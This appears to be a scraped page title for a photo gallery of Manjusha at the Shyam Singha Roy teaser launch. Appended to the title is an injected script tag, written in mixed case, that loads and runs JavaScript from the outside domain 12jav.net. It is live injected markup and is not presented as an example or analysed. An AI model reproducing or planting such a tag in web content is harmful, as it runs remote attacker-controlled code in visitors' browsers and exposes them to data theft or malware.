 Manjusha at Shyam Singha Roy Teaser Launch, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>